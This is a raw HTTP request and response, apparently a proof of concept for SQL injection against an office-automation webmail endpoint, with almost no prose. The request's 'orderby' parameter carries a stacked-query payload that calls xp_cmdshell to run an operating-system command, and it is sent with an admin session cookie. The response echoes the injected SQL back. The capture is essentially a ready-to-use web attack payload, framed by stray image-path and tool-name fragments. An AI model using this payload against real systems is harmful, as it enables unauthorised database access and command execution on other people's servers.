 GET /general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby='; exec
master..xp_cmdshell 'ping 172.10.1.255'--&pagelimit=10&tag=&timestamp=1598069103&total= HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://192.168.43.169
Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ff
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Host: 192.168.43.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Aug 2020 06:28:59 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 500
不安全的SQL语句：注释代码<br />SELECT
EMAIL_BODY.BODY_ID,EMAIL_ID,READ_FLAG,IS_F,IS_R,SIGN,FROM_ID,SUBJECT,SEND_TIME,ATTACHMENT_ID,ATTACHMENT_NAME,IMPORTA
NT,SIZE,RECV_FROM,RECV_FROM_NAME,IS_WEBMAIL from EMAIL,EMAIL_BODY where EMAIL.BODY_ID=EMAIL_BODY.BODY_ID and
BOX_ID='0' and TO_ID='admin' and (DELETE_FLAG='' or  DELETE_FLAG='0' or DELETE_FLAG='2')  and SEND_TIME&lt; '1598069103' order by \';
exec master..xp_cmdshell \'ping 172.10.1.255\'-- desc,SEND_TIME desc,EMAIL_BODY.BODY_ID desc limit 0,10
7OOLS